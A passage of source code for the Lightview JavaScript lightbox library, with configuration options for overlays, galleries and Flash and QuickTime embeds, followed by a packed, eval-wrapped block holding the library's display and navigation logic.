      background: '#000',                                  // Background color, Mac Firefox & Mac Safari use overlay.png
      close: true,
      opacity: 0.85,
      display: true
    },
    preloadHover: false,                                   // Preload images on mouseover
    radius: 12,                                            // Corner radius of the border
    removeTitles: true,                                    // Set to false if you want to keep title attributes intact
    resizeDuration: 0.45,                                  // The duration of the resize effect in seconds
    slideshowDelay: 5,                                     // Delay in seconds before showing the next slide
    titleSplit: '::',                                      // The characters you want to split title with
    transition: function(pos) {                            // Or your own transition
      return ((pos/=0.5) < 1 ? 0.5 * Math.pow(pos, 4) :
        -0.5 * ((pos-=2) * Math.pow(pos,3) - 2));
    },
    viewport: true,                                        // Stay within the viewport, true is recommended
    zIndex: 5000,                                          // zIndex of #lightview, #overlay is this -1

    startDimensions: {                                     // Dimensions Lightview starts at
      width: 100,
      height: 100
    },
    closeDimensions: {                                     // Modify if you've changed the close button images
      large: { width: 77, height: 22 },
      small: { width: 25, height: 22 }
    },
    sideDimensions: {                                      // Modify if you've changed the side button images
      width: 16,
      height: 22
    },

    defaultOptions: {                                      // Default options for each type of view
      image: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      gallery: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      ajax:   {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      iframe: {
        width: 400,
        height: 300,
        menubar: 'top',
        scrolling: true,
        closeButton: 'small'
      },
      inline: {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      flash: {
        width: 400,
        height: 300,
        menubar: 'bottom',
        closeButton: 'large'
      },
      quicktime: {
        width: 480,
        height: 220,
        autoplay: true,
        controls: true,
        closeButton: 'large'
      }
    }
  },
  classids: {
    quicktime: 'clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B',
    flash: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'
  },
  codebases: {
    quicktime: 'http://www.apple.com/qtactivex/qtplugin.cab#version=7,5,5,0',
    flash: 'http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,115,0'
  },
  errors: {
    requiresPlugin: "<div class='message'> The content your are attempting to view requires the <span class='type'>#{type}</span> plugin.</div><div class='pluginspage'><p>Please download and install the required plugin from:</p><a href='#{pluginspage}' target='_blank'>#{pluginspage}</a></div>"
  },
  mimetypes: {
    quicktime: 'video/quicktime',
    flash: 'application/x-shockwave-flash'
  },
  pluginspages: {
    quicktime: 'http://www.apple.com/quicktime/download',
    flash: 'http://www.adobe.com/go/getflashplayer'
  },
  // used with auto detection
  typeExtensions: {
    flash: 'swf',
    image: 'bmp gif jpeg jpg png',
    iframe: 'asp aspx cgi cfm htm html jsp php pl php3 php4 php5 phtml rb rhtml shtml txt',
    quicktime: 'avi mov mpg mpeg movie'
  }
};

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(n(){B l=!!19.aq("3y").5T,2G=1m.1Z.2F&&(n(a){B b=u 4A("9b ([\\\\d.]+)").al(a);J b?4J(b[1]):-1})(3b.4T)<7,2C=(1m.1Z.5a&&!19.45),32=3b.4T.24("6r")>-1&&4J(3b.4T.3T(/6r[\\/\\s](\\d+)/)[1])<3,4k=!!3b.4T.3T(/95/i)&&(2C||32);12.1l(Y,{aw:"1.6.1",bn:"1.8.2",R:{1a:"5u",3q:"V"},5x:n(a){m((bo 20[a]=="8M")||(9.5z(20[a].9m)<9.5z(9["8n"+a]))){9O("Y a9 "+a+" >= "+9["8n"+a]);}},5z:n(a){B v=a.2Z(/8w.*|\\./g,"");v=4w(v+"0".bq(4-v.1p));J a.24("8w")>-1?v-1:v},5G:n(){9.5x("1m");m(!!20.11&&!20.6E){9.5x("6E")}m(/^(9L?:\\/\\/|\\/)/.58(9.y.1e)){9.1e=9.y.1e}W{B b=/V(?:-[\\w\\d.]+)?\\.at(.*)/;9.1e=(($$("av[1t]").6N(n(s){J s.1t.3T(b)})||{}).1t||"").2Z(b,"")+9.y.1e}m(!l){m(19.5K>=8&&!19.6Q.3k){19.6Q.bs("3k","bA:bN-bQ-c2:c3","#5R#79")}W{19.1f("5Y:3P",n(){B a=19.9r();a.9B="3k\\\\:*{9I:3Q(#5R#79)}"})}}},60:n(){9.1z=9.y.1z;9.Q=(9.1z>9.y.Q)?9.1z:9.y.Q;9.1I=9.y.1I;9.1R=9.y.1R;9.4E()}});12.1l(Y,{7p:14,2a:n(){B a=3Z.aJ;a.61++;m(a.61==9.7p){$(19.2e).62("V:3P")}}});Y.2a.61=0;12.1l(Y,{4E:n(){9.V=u I("O",{2S:"V"});B d,3G,4N=1P(9.1R);m(2C){9.V.13=n(){9.F("1h:-3C;1b:-3C;1k:1Q;");J 9};9.V.18=n(){9.F("1k:1u");J 9};9.V.1u=n(){J(9.1H("1k")=="1u"&&4J(9.1H("1b").2Z("H",""))>-7K)}}$(19.2e).M(9.2B=u I("O",{2S:"7V"}).F({2Q:9.y.2Q-1,1a:(!(32||2G))?"4r":"35",29:4k?"3Q("+9.1e+"2B.1s) 1b 1h 3A":9.y.2B.29}).1n(4k?1:9.y.2B.1F).13()).M(9.V.F({2Q:9.y.2Q,1b:"-3C",1h:"-3C"}).1n(0).M(9.84=u I("O",{N:"bJ"}).M(9.4b=u I("3z",{N:"c1"}).M(9.8G=u I("1B",{N:"c7"}).F(3G=12.1l({1M:-1*9.1R.E+"H"},4N)).M(9.4Q=u I("O",{N:"6n"}).F(12.1l({1M:9.1R.E+"H"},4N)).M(u I("O",{N:"1D"})))).M(9.8E=u I("1B",{N:"9w"}).F(12.1l({8z:-1*9.1R.E+"H"},4N)).M(9.4O=u I("O",{N:"6n"}).F(3G).M(u I("O",{N:"1D"}))))).M(9.8x=u I("O",{N:"8v"}).M(9.4F=u I("O",{N:"6n 9Q"}).M(9.9S=u I("O",{N:"1D"})))).M(u I("3z",{N:"a8"}).M(u I("1B",{N:"8u ac"}).M(d=u I("O",{N:"ai"}).F({G:9.Q+"H"}).M(u I("3z",{N:"8r ar"}).M(u I("1B",{N:"8i"}).M(u I("O",{N:"2t"})).M(u I("O",{N:"38"}).F({1h:9.Q+"H"})))).M(u I("O",{N:"8h"})).M(u I("3z",{N:"8r az"}).M(u I("1B",{N:"8i"}).F("1N-1b: "+(-1*9.Q)+"H").M(u I("O",{N:"2t"})).M(u I("O",{N:"38"}).F("1h: "+(-1*9.Q)+"H")))))).M(9.4V=u I("1B",{N:"aP"}).F("G: "+(ba-9.Q)+"H").M(u I("O",{N:"bd"}).M(u I("O",{N:"8d"}).F("1N-1b: "+9.Q+"H").M(9.30=u I("O",{N:"bp"}).1n(0).F("3p: 0 "+9.Q+"H").M(9.85=u I("O",{N:"bz 38"})).M(9.1o=u I("O",{N:"bH 80"}).M(9.2c=u I("O",{N:"1D 7X"}).F(1P(9.y.1I.3e)).F({29:9.y.10}).1n(9.y.1A.1F.3f)).M(9.2P=u I("3z",{N:"8L"}).M(9.6b=u I("1B",{N:"94"}).M(9.1C=u I("O",{N:"97"})).M(9.2m=u I("O",{N:"9i"}))).M(9.6a=u I("O",{N:"9n"}).M(9.48=u I("1B",{N:"9u"}).M(u I("O"))).M(9.4Y=u I("1B",{N:"9x"}).M(9.9y=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"9D.1s",{10:9.y.10})).M(9.9E=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"9F.1s",{10:9.y.10}))).M(9.28=u I("1B",{N:"9K"}).M(9.34=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"7I.1s",{10:9.y.10})))))).M(9.7F=u I("O",{N:"9P "}))))).M(9.3v=u I("O",{N:"7E"}).M(9.9Y=u I("O",{N:"1D"}).F("29: 3Q("+9.1e+"3v.64) 1b 1h 4H-3A")))).M(u I("1B",{N:"8u aa"}).M(d.ab(26))).M(9.1V=u I("1B",{N:"aj"}).13().F("1N-1b: "+9.Q+"H; 29: 3Q("+9.1e+"ak.64) 1b 1h 3A"))))).M(u I("O",{2S:"41"}).13());B f=u 2f();f.1w=n(){f.1w=1m.2z;9.1R={E:f.E,G:f.G};B a=1P(9.1R),3G;9.4b.F({1X:0-(f.G/2).2o()+"H",G:f.G+"H"});9.8G.F(3G=12.1l({1M:-1*9.1R.E+"H"},a));9.4Q.F(12.1l({1M:a.E},a));9.8E.F(12.1l({8z:-1*9.1R.E+"H"},a));9.4O.F(3G);9.2a()}.U(9);f.1t=9.1e+"2u.1s";$w("30 1C 2m 48").3W(n(e){9[e].F({10:9.y.10})}.U(9));B g=9.84.2p(".2t");$w("7o 7n bl br").1d(n(a,i){m(9.1z>0){9.5Z(g[i],a)}W{g[i].M(u I("O",{N:"38"}))}g[i].F({E:9.Q+"H",G:9.Q+"H"}).7g("2t"+a.1K());9.2a()}.U(9));9.V.2p(".8h",".38",".8d").3F("F",{10:9.y.10});B S={};$w("2u 1c 2k").1d(n(s){9[s+"3i"].1J=s;B b=9.1e+s+".1s";m(s=="2k"){S[s]=u 2f();S[s].1w=n(){S[s].1w=1m.2z;9.1I[s]={E:S[s].E,G:S[s].G};B a=9.y.1A.2k.1J,27=12.1l({"5Q":a,1X:9.1I[s].G+"H"},1P(9.1I[s]));27["3p"+a.1K()]=9.Q+"H";9[s+"3i"].F(27);9.8x.F({G:S[s].G+"H",1b:-1*9.1I[s].G+"H"});9[s+"3i"].5N().1G(b).F(1P(9.1I[s]));9.2a()}.U(9);S[s].1t=9.1e+s+".1s"}W{9[s+"3i"].1G(b)}},9);B C={};$w("3e 5M").1d(n(a){C[a]=u 2f();C[a].1w=n(){C[a].1w=1m.2z;9.1I[a]={E:C[a].E,G:C[a].G};9.2a()}.U(9);C[a].1t=9.1e+"6T"+a+".1s"},9);B L=u 2f();L.1w=n(){L.1w=1m.2z;9.3v.F({E:L.E+"H",G:L.G+"H",1X:-0.5*L.G+0.5*9.Q+"H",1M:-0.5*L.E+"H"});9.2a()}.U(9);L.1t=9.1e+"3v.64";B h=u 2f();h.1w=n(a){h.1w=1m.2z;B b={E:h.E+"H",G:h.G+"H"};9.28.F(b);9.34.F(b);9.2a()}.U(9);h.1t=9.1e+"6P.1s";$w("2u 1c").1d(n(s){B S=s.1K(),i=u 2f();i.1w=n(){i.1w=1m.2z;9["3r"+S+"3s"].F({E:i.E+"H",G:i.G+"H"});9.2a()}.U(9);i.1t=9.1e+"9o"+s+".1s";9["3r"+S+"3s"].1V=s},9);$w("28 4Y 48").1d(n(c){9[c].13=9[c].13.1v(n(a,b){9.27.1a="35";a(b);J 9});9[c].18=9[c].18.1v(n(a,b){9.27.1a="9v";a(b);J 9})},9);9.V.2p("*").3F("F",{2Q:9.y.2Q+1});9.V.13();9.2a()},6K:n(){11.2J.2I("V").3W(n(e){e.6F()});9.1S=1E;m(9.q.1O()){9.6w=9.6q;m(9.X&&!9.X.1u()){9.X.F("1k:1Q").18();9.3g.1n(0)}}W{9.6w=1E;9.X.13()}m(4w(9.4F.1H("1X"))<9.1I.2k.G){9.5B(2H)}9.8H();9.8y();u 11.1i({R:9.R,1q:n(){$w("1b 3K").1d(n(a){B b=a.1K();9["3E"+b].2n();B c={};9["3E"+b]=u I("O",{N:"ad"+b}).13();c[a]=9["3E"+b];9.30.M(c)}.U(9))}.U(9)});9.5A();9.1j=1E},5y:n(){m(!9.3J||!9.3V){J}9.3V.M({2W:9.3J.F({2q:9.3J.87})});9.3V.2n();9.3V=1E},18:n(b){9.1y=1E;B c=12.7W(b);m(12.7N(b)||c){m(c&&b.3x("#")){9.18({1g:b,y:12.1l({55:26},3Z[1]||{})});J}9.1y=$(b);m(!9.1y){J}9.1y.aW();9.q=9.1y.22||u Y.3N(9.1y)}W{m(b.1g){9.1y=$(19.2e);9.q=u Y.3N(b)}W{m(12.7v(b)){9.1y=9.4j(9.q.1Y)[b];9.q=9.1y.22}}}m(!9.q.1g){J}9.6K();m(9.q.2i()||9.q.1O()){9.7r(9.q.1Y);9.1j=9.5s(9.q.1Y);m(9.q.1O()){9.2s=9.1j.1p>1?9.7e:0;9.2V=9.1j.bK(n(a){J a.2T()})}}9.3R();9.7c();m(9.q.1g!="#41"&&12.70(Y.4u).6W(" ").24(9.q.17)>=0){m(!Y.4u[9.q.17]){$("41").1x(u 4y(9.8U.8V).45({17:9.q.17.1K(),5l:9.5k[9.q.17]}));B d=$("41").2l();9.18({1g:"#41",1C:9.q.17.1K()+" 98 99",y:d});J 2H}}B e=12.1l({1o:"3K",2k:2H,5j:"9h",3X:9.q.2i()&&9.y.1A.3X.2q,5i:9.y.5i,28:(9.q.2i()&&9.y.1A.28.2q)||(9.2V),2A:"1Q",7Z:9.y.2B.9p,33:9.y.33},9.y.9t[9.q.17]||{});9.q.y=12.1l(e,9.q.y);m(9.q.1O()){9.q.y.2k=(9.1j.1p<=1)}m(!(9.q.1C||9.q.2m||(9.1j&&9.1j.1p>1))&&9.q.y.2k){9.q.y.1o=2H}9.1T="3E"+(9.q.y.1o=="1b"?"7M":"7G");m(9.q.2T()){m(!l&&!9.q.7w){9.q.7w=26;B f=u I("3k:2h",{1t:9.q.1g,2q:"9z"}).F("G:5h;E:5h;");$(19.2e).M(f);I.2n.2X(0.1,f)}m(9.q.2i()||9.q.1O()){9.1a=9.1j.24(9.q);9.74()}9.1W=9.q.4P;m(9.1W){9.4G()}W{9.5d();B f=u 2f();f.1w=n(){f.1w=1m.2z;9.4S();9.1W={E:f.E,G:f.G};9.4G()}.U(9);f.1t=9.q.1g}}W{m(9.q.1O()){9.1a=9.1j.24(9.q)}9.1W=9.q.y.6M?19.33.2l():{E:9.q.y.E,G:9.q.y.G};9.4G()}},4U:(n(){n 5c(a,b,c){a=$(a);B d=1P(c);a.1x(u I("82",{2S:"2w",1t:b,a6:"",a7:"4H"}).F(d))}B k=(n(){n 7f(a,b,c){a=$(a);B d=12.1l({"5Q":"1h"},1P(c));B e=u I("3k:2h",{1t:b,2S:"2w"}).F(d);a.1x(e);e.51=e.51}n 6Z(b,c,d){b=$(b);B f=1P(d),2h=u 2f();2h.1w=n(){3y=u I("3y",f);b.1x(3y);4c{B a=3y.5T("2d");a.ah(2h,0,0,d.E,d.G)}4e(e){5c(b,c,d)}}.U(9);2h.1t=c}m(1m.1Z.2F){J 7f}W{J 6Z}})();J n(){B c=9.8a(9.q.1g),2D=9.1S||9.1W;m(9.q.2T()){B d=1P(2D);9[9.1T].F(d);m(9.1S){k(9[9.1T],9.q.1g,2D)}W{5c(9[9.1T],9.q.1g,2D)}}W{m(9.q.5p()){59(9.q.17){2M"4f":B f=12.5f(9.q.y.4f)||{};B g=n(){9.4S();m(9.q.y.55){9[9.1T].F({E:"1L",G:"1L"});9.1W=9.5b(9[9.1T])}u 11.1i({R:9.R,1q:9.52.U(9)})}.U(9);m(f.4Z){f.4Z=f.4Z.1v(n(a,b){g();a(b)})}W{f.4Z=g}9.5d();u aF.aH(9[9.1T],9.q.1g,f);2v;2M"2x":m(9.1S){2D.G-=9.3a.G}9[9.1T].1x(9.2x=u I("2x",{b1:0,b9:0,1t:9.q.1g,2S:"2w",2b:"bc"+(6z.bf()*bg).2o(),6J:(9.q.y&&9.q.y.6J)?"1L":"4H"}).F(12.1l({Q:0,1N:0,3p:0},1P(2D))));2v;2M"4R":B h=9.q.1g,2g=$(h.5e(h.24("#")+1));m(!2g||!2g.47){J}B i=2g.2l();2g.M({by:9.3V=u I(2g.47).13()});2g.87=2g.1H("2q");9.3J=2g.18();9[9.1T].1x(9.3J);9[9.1T].2p("2p, 3t, 5g").1d(n(b){9.44.1d(n(a){m(a.1y==b){b.F({1k:a.1k})}})}.U(9));m(9.q.y.55){9.1W=i;u 11.1i({R:9.R,1q:9.52.U(9)})}2v}}W{B j={1U:"3t",2S:"2w",E:2D.E,G:2D.G};59(9.q.17){2M"40":12.1l(j,{5l:9.5k[9.q.17],3o:[{1U:"2y",2b:"88",2N:9.q.y.88},{1U:"2y",2b:"8k",2N:"8I"},{1U:"2y",2b:"X",2N:9.q.y.6p},{1U:"2y",2b:"9M",2N:26},{1U:"2y",2b:"1t",2N:9.q.1g},{1U:"2y",2b:"6s",2N:9.q.y.6s||2H}]});12.1l(j,1m.1Z.2F?{8N:9.8O[9.q.17],8P:9.8R[9.q.17]}:{2P:9.q.1g,17:9.6t[9.q.17]});2v;2M"3U":12.1l(j,{2P:9.q.1g,17:9.6t[9.q.17],8W:"8X",5j:9.q.y.5j,5l:9.5k[9.q.17],3o:[{1U:"2y",2b:"8Y",2N:9.q.1g},{1U:"2y",2b:"8Z",2N:"26"}]});m(9.q.y.6D){j.3o.3S({1U:"2y",2b:"96",2N:9.q.y.6D})}2v}9[9.1T].F(1P(2D)).1x(9.5m(j)).F("1k:1Q").18();m(9.q.4v()){(n(){4c{m("6O"6S $("2w")){$("2w").6O(9.q.y.6p)}}4e(e){}}.U(9)).9c()}}}}})(),5b:n(b){b=$(b);B d=b.9d(),5n=[],5o=[];d.3S(b);d.1d(n(c){m(c!=b&&c.1u()){J}5n.3S(c);5o.3S({2q:c.1H("2q"),1a:c.1H("1a"),1k:c.1H("1k")});c.F({2q:"9j",1a:"35",1k:"1u"})});B e={E:b.9k,G:b.9l};5n.1d(n(r,a){r.F(5o[a])});J e},4t:n(){B a=$("2w");m(a){59(a.47.4s()){2M"3t":m(1m.1Z.5a&&9.q.4v()){4c{a.71()}4e(e){}a.9q=""}m(a.72){a.2n()}W{a=1m.2z}2v;2M"2x":a.2n();m(1m.1Z.9s&&20.73.2w){5q 20.73.2w}2v;5R:a.2n();2v}}$w("7G 7M").1d(n(S){9["3E"+S].F("E:1L;G:1L;").1x("").13()},9)},77:1m.K,4G:n(){u 11.1i({R:9.R,1q:9.4o.U(9)})},4o:n(){9.3c();m(!9.q.5r()){9.4S()}m(!((9.q.y.55&&9.q.7h())||9.q.5r())){9.52()}m(!9.q.4l()){u 11.1i({R:9.R,1q:9.4U.U(9)})}m(9.q.y.2k){u 11.1i({R:9.R,1q:9.5B.U(9,26)})}},7l:n(){u 11.1i({R:9.R,1q:9.7q.U(9)});m(9.q.4l()){u 11.1i({2X:0.2,R:9.R,1q:9.4U.U(9)})}m(9.3n){u 11.1i({R:9.R,1q:9.7u.U(9)})}m(9.q.4v()||9.q.9J()){u 11.1i({R:9.R,2X:0.1,1q:I.F.U(9,9[9.1T],"1k:1u")})}},2K:n(){m(11.2J.2I(Y.R.3q).5t.1p){J}9.18(9.2O().2K)},1c:n(){m(11.2J.2I(Y.R.3q).5t.1p){J}9.18(9.2O().1c)},52:n(){9.77();B a=9.5v(),2Y=9.7P();m(9.q.y.33&&(a.E>2Y.E||a.G>2Y.G)){m(9.q.y.6M){9.1S=2Y;9.3c();a=2Y}W{B c=9.7S(),b=2Y;m(9.q.4W()){B d=[2Y.G/c.G,2Y.E/c.E,1].a4();9.1S={E:(9.1W.E*d).2o(),G:(9.1W.G*d).2o()}}W{9.1S={E:c.E>b.E?b.E:c.E,G:c.G>b.G?b.G:c.G}}9.3c();a=12.5f(9.1S);m(9.q.4W()){a.G+=9.3a.G}}}W{9.3c();9.1S=1E}9.5w(a)},3I:n(a){9.5w(a,{23:0})},5w:(n(){B e,4L,4K,8c,8e,2s,b;B f=(n(){B w,h;n 4I(p){w=(e.E+p*4L).3L(0);h=(e.G+p*4K).3L(0)}B a;m(2G){a=n(p){9.V.F({E:(e.E+p*4L).3L(0)+"H",G:(e.G+p*4K).3L(0)+"H"});9.4V.F({G:h-1*9.Q+"H"})}}W{m(32){a=n(p){B v=9.4C(),o=19.33.6o();9.V.F({1a:"35",1M:0,1X:0,E:w+"H",G:h+"H",1h:(o[0]+(v.E/2)-(w/2)).3M()+"H",1b:(o[1]+(v.G/2)-(h/2)).3M()+"H"});9.4V.F({G:h-1*9.Q+"H"})}}W{a=n(p){9.V.F({1a:"4r",E:w+"H",G:h+"H",1M:((0-w)/2).2o()+"H",1X:((0-h)/2-2s).2o()+"H"});9.4V.F({G:h-1*9.Q+"H"})}}}J n(p){4I.3w(9,p);a.3w(9,p)}})();J n(a){B c=3Z[1]||{};e=9.V.2l();b=2*9.Q;E=a.E?a.E+b:e.E;G=a.G?a.G+b:e.G;9.5C();m(e.E==E&&e.G==G){u 11.1i({R:9.R,1q:9.5D.U(9,a)});J}B d={E:E+"H",G:G+"H"};4L=E-e.E;4K=G-e.G;8c=4w(9.V.1H("1M").2Z("H",""));8e=4w(9.V.1H("1X").2Z("H",""));2s=9.X.1u()?(9.2s/2):0;m(!2G){12.1l(d,{1M:0-E/2+"H",1X:0-G/2+"H"})}m(c.23==0){f.3w(9,1)}W{9.5E=u 11.6u(9.V,0,1,12.1l({23:9.y.ax,R:9.R,6v:9.y.6v,1q:9.5D.U(9,a)},c),f.U(9))}}})(),5D:n(a){m(!9.3a){J}B b=9[9.1T],4p;m(9.q.y.2A=="1L"){4p=b.2l()}b.F({G:(a.G-9.3a.G)+"H",E:a.E+"H"});m(9.q.y.2A!="1Q"&&(9.q.5r()||9.q.7h())){m(1m.1Z.2F){m(9.q.y.2A=="1L"){B c=b.2l();b.F("2A:1u");B d={6x:"1Q",6y:"1Q"},5F=0,4n=15;m(4p.G>a.G){d.6y="1L";d.E=c.E-4n;d.aX="6A";5F=4n}m(4p.E-5F>a.E){d.6x="1L";d.G=c.G-4n;d.b2="6A"}b.F(d)}W{b.F({2A:9.q.y.2A})}}W{b.F({2A:9.q.y.2A})}}W{b.F("2A:1Q")}9.3R();9.5E=1E;9.7l()},7q:n(){u 11.1i({R:9.R,1q:9.5C.U(9)});u 11.1i({R:9.R,1q:n(){9[9.1T].18();9.3c();m(9.1o.1u()){9.1o.F("1k:1u").1n(1)}}.U(9)});u 11.b6([u 11.6B(9.30,{6C:26,4m:0,57:1}),u 11.53(9.4b,{6C:26})],{R:9.R,23:0.25,1q:n(){m(9.1y){9.1y.62("V:bh")}}.U(9)});m(9.q.2i()||(9.2V&&9.y.X.1A.1J)){u 11.1i({R:9.R,1q:9.6G.U(9)})}},8y:(n(){n 2W(){9.4t();9.4F.F({1X:9.1I.2k.G+"H"});9.5y()}n 6H(p){9.30.1n(p);9.4b.1n(p)}J n(){m(!9.V.1u()){9.30.1n(0);9.4b.1n(0);9.4t();J}u 11.6u(9.V,1,0,{23:0.2,R:9.R,1q:2W.U(9)},6H.U(9))}})(),6I:n(){$w("6a 2P 6b 1C 2m 48 4Y 28 2c").1d(n(a){I.13(9[a])},9);9.1o.F("1k:1Q").1n(0)},3c:n(){9.6I();m(!9.q.y.1o){9.3a={E:0,G:0};9.5H=0;9.1o.13()}W{9.1o.18()}m(9.q.1C||9.q.2m){9.6b.18();9.2P.18()}m(9.q.1C){9.1C.1x(9.q.1C).18()}m(9.q.2m){9.2m.1x(9.q.2m).18()}m(9.1j&&9.1j.1p>1){m(9.q.1O()){9.2r.1x(u 4y(9.y.X.6L).45({1a:9.1a+1,5I:9.1j.1p}));m(9.X.1H("1k")=="1Q"){9.X.F("1k:1u");m(9.5J){11.2J.2I("V").2n(9.5J)}9.5J=u 11.53(9.3g,{R:9.R,23:0.1})}}W{9.2P.18();m(9.q.2T()){9.6a.18();9.48.18().5N().1x(u 4y(9.y.bF).45({1a:9.1a+1,5I:9.1j.1p}));m(9.q.y.28){9.34.18();9.28.18()}}}}B a=9.q.1O();m((9.q.y.3X||a)&&9.1j.1p>1){B b={2u:(9.y.31||9.1a!=0),1c:(9.y.31||((9.q.2i()||a)&&9.2O().1c!=0))};$w("2u 1c").1d(n(z){B Z=z.1K(),3u=b[z]?"6R":"1L";m(a){9["X"+Z].F({3u:3u}).1n(b[z]?1:9.y.1A.1F.5L)}W{9["3r"+Z+"3s"].F({3u:3u}).1n(b[z]?9.y.1A.1F.3f:9.y.1A.1F.5L)}}.U(9));m(9.q.y.3X||9.y.X.3X){9.4Y.18()}}9.3O.1n(9.2V?1:9.y.1A.1F.5L).F({3u:9.2V?"6R":"1L"});9.6U();m(!9.1o.c4().6N(I.1u)){9.1o.13();9.q.y.1o=2H}9.6V()},6U:n(){B a=9.1I.5M.E,3e=9.1I.3e.E,3d=9.1S?9.1S.E:9.1W.E,4D=8J,E=0,2c=9.q.y.2c||"3e",29=9.y.8K;m(9.q.y.2k||9.q.1O()||!9.q.y.2c){29=1E}W{m(3d>=4D+a&&3d<4D+3e){29="5M";E=a}W{m(3d>=4D+3e){29=2c;E=9.1I[2c].E}}}m(E>0){9.2P.18();9.2c.F({E:E+"H"}).18()}W{9.2c.13()}m(29){9.2c.1G(9.1e+"6T"+29+".1s",{10:9.y.10})}9.5H=E},5d:n(){9.5O=u 11.53(9.3v,{23:0.2,4m:0,57:1,R:9.R})},4S:n(){m(9.5O){11.2J.2I("V").2n(9.5O)}u 11.6X(9.3v,{23:0.2,R:9.R,2X:0.2})},6Y:n(){m(!9.q.2T()){J}B a=(9.y.31||9.1a!=0),1c=(9.y.31||((9.q.2i()||9.q.1O())&&9.2O().1c!=0));9.4Q[a?"18":"13"]();9.4O[1c?"18":"13"]();B b=9.1S||9.1W;9.1V.F({G:b.G+"H",1X:9.Q+(9.q.y.1o=="1b"?9.1o.5P():0)+"H"});B c=((b.E/2-1)+9.Q).3M();m(a){9.1V.M(9.3j=u I("O",{N:"1D 8Q"}).F({E:c+"H"}));9.3j.1J="2u"}m(1c){9.1V.M(9.3h=u I("O",{N:"1D 8S"}).F({E:c+"H"}));9.3h.1J="1c"}m(a||1c){9.1V.18()}},6G:n(){m(!9.q||!9.y.1A.1J.2q||!9.q.2T()){J}9.6Y();9.1V.18()},5C:n(){9.1V.1x("").13();9.4Q.13().F({1M:9.1R.E+"H"});9.4O.13().F({1M:-1*9.1R.E+"H"})},7c:(n(){n 2W(){9.V.1n(1)}m(!2C){2W=2W.1v(n(a,b){a(b);9.V.18()})}J n(){m(9.V.1H("1F")!=0){J}m(9.y.2B.2q){u 11.53(9.2B,{23:0.2,4m:0,57:4k?1:9.y.2B.1F,R:9.R,8T:9.5S.U(9),1q:2W.U(9)})}W{2W.3w(9)}}})(),13:n(){m(1m.1Z.2F&&9.2x&&9.q.4l()){9.2x.2n()}m(2C&&9.q.4v()){B a=$$("3t#2w")[0];m(a){4c{a.71()}4e(e){}}}m(9.V.1H("1F")==0){J}9.2j();9.1V.13();m(!1m.1Z.2F||!9.q.4l()){9.30.13()}m(11.2J.2I("5U").5t.1p>0){J}11.2J.2I("V").1d(n(e){e.6F()});u 11.1i({R:9.R,1q:9.5y.U(9)});u 11.6B(9.V,{23:0.1,4m:1,57:0,R:{1a:"5u",3q:"5U"}});u 11.6X(9.2B,{23:0.16,R:{1a:"5u",3q:"5U"},1q:9.75.U(9)})},75:n(){9.4t();9.V.13();9.30.1n(0).18();9.1V.1x("").13();9.85.1x("").13();9.7F.1x("").13();9.5A();9.76();u 11.1i({R:9.R,1q:9.3I.U(9,9.y.90)});u 11.1i({R:9.R,1q:n(){m(9.1y){9.1y.62("V:1Q")}$w("1y 1j q 1S 2V 91 3E").3W(n(a){9[a]=1E}.U(9))}.U(9)})},6V:n(){9.1o.F("3p:0;");B a={},3d=9[(9.1S?"92":"i")+"93"].E;9.1o.F({E:3d+"H"});9.2P.F({E:3d-9.5H-1+"H"});a=9.5b(9.1o);m(9.q.y.1o){a.G+=9.y.5V;59(9.q.y.1o){2M"3K":9.1o.F("3p:"+9.y.5V+"H 0 0 0");2v;2M"1b":9.1o.F("3p: 0 0 "+9.y.5V+"H 0");2v}}9.1o.F({E:"78%"});9.3a=9.q.y.1o?a:{E:a.E,G:0}},3R:(n(){B a,2s;n 4I(){a=9.V.2l();2s=9.X.1u()?(9.2s/2):0}B b;m(2G){b=n(){9.V.F({1b:"50%",1h:"50%"})}}W{m(2C||32){b=n(){B v=9.4C(),o=19.33.6o();9.V.F({1M:0,1X:0,1h:(o[0]+(v.E/2)-(a.E/2)).3M()+"H",1b:(o[1]+(v.G/2)-(a.G/2)).3M()+"H"})}}W{b=n(){9.V.F({1a:"4r",1h:"50%",1b:"50%",1M:(0-a.E/2).2o()+"H",1X:(0-a.G/2-2s).2o()+"H"})}}}J n(){4I.3w(9);b.3w(9)}})(),7a:n(){9.2j();9.3n=26;9.1c.U(9).2X(0.25);9.34.1G(9.1e+"6P.1s",{10:9.y.10}).13();9.3O.1G(9.1e+"7b.1s",{10:9.y.X.10})},2j:n(){m(9.3n){9.3n=2H}m(9.5W){9a(9.5W)}9.34.1G(9.1e+"7I.1s",{10:9.y.10});9.3O.1G(9.1e+"7d.1s",{10:9.y.X.10})},5X:n(){m(9.q.1O()&&!9.2V){J}9[(9.3n?"4X":"60")+"9e"]()},7u:n(){m(9.3n){9.5W=9.1c.U(9).2X(9.y.9f)}},9g:n(){$$("a[2U~=V], 3B[2U~=V]").1d(n(a){B b=a.22;m(!b){J}m(b.3H){a.7i("1C",b.3H)}a.22=1E})},4j:n(a){B b=a.24("][");m(b>-1){a=a.5e(0,b+1)}J $$(\'a[1Y^="\'+a+\'"], 3B[1Y^="\'+a+\'"]\')},5s:n(a){J 9.4j(a).7j("22")},7k:n(){$(19.2e).1f("2L",9.7m.1r(9));$w("2R 3Y").1d(n(e){9.1V.1f(e,n(a){B b=a.3m("O");m(!b){J}m(9.3j&&9.3j==b||9.3h&&9.3h==b){9.54(a)}}.1r(9))}.U(9));9.1V.1f("2L",n(c){B d=c.3m("O");m(!d){J}B 